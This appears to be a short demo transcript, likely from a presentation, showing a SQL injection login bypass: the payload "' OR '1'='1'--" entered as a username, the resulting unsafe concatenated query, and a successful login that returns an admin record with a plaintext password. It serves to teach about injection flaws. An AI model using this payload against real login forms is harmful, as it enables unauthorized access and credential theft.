 -- Login:
Username: ' OR '1'='1'--
Password: pass
Executing: SELECT * FROM users WHERE username = '' OR '1'='1'--' AND password = 'pass'
(+) Login successful:
{'id': 1, 'username': 'admin', 'password': 's3cr3tP@$$wd', 'name': 'Adminko', 'surname': 'Adminić'}